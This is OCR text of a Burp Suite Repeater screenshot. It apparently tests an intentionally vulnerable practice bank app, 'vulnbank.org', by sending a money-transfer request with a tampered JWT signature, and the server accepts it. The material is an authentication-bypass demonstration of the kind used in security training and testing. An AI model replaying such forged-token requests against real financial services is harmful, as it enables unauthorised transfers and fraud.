 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × +
Send Cancel < > Target: http://vulnbank.org HTTP/1 ?
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /transfer HTTP/1.1
2 Host: vulnbank.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://vulnbank.org/dashboard
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6InRlc3QiLCJpc19hZG1pbi
I6ZmFsc2UsImlhdCI6MTc1MjA1MzQxMX0.S6-oZoWO-gw6KUxg2ZAkrA1nzeVpJBt9ZK9Fv2T9baw1234a
9 Content-Type: application/json
10 Content-Length: 92
11 Origin: http://vulnbank.org
12 Connection: keep-alive
13 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6InRlc3QiLCJpc19hZG1pbi
I6ZmFsc2UsImlhdCI6MTc1MjA1MzQxMX0.S6-oZoWO-gw6KUxg2ZAkrA1nzeVpJBt9ZK9Fv2T9baw1234a
14 Priority: u=0
15
16 {
"to_account":"901",
"amount":"10",
"description":"Sending money without token/invalid token"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 09:36:50 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Access-Control-Allow-Origin: http://vulnbank.org
6 Vary: Origin
7 Server: cloudflare
8 Cf-Cache-Status: DYNAMIC
9 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
10 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report
/v4?s=ciHn9V1FlEGvrGBp0U46URRFjDhkVTJTxO43V1FKLgKZ7SkL90YF9qFTZ%2BYiAg%2FK3rYTwIui5eJbbINC%
2FUZMfZvHFQGCw3bGslieuA%3D%3D"}]}
11 CF-RAY: 95c6d6daf8e179c3-LHR
12 alt-svc: h2=":443"; ma=60
13 Content-Length: 87
14
15 {
16 "message":"Transfer Completed",
17 "new_balance":880.0,
18 "status":"success"
19 }
20
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 13
Response headers 12
Inspector
Notes
Explanations
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 683 bytes | 246 millis
Event log (1) All issues (12) Memory: 216.0MB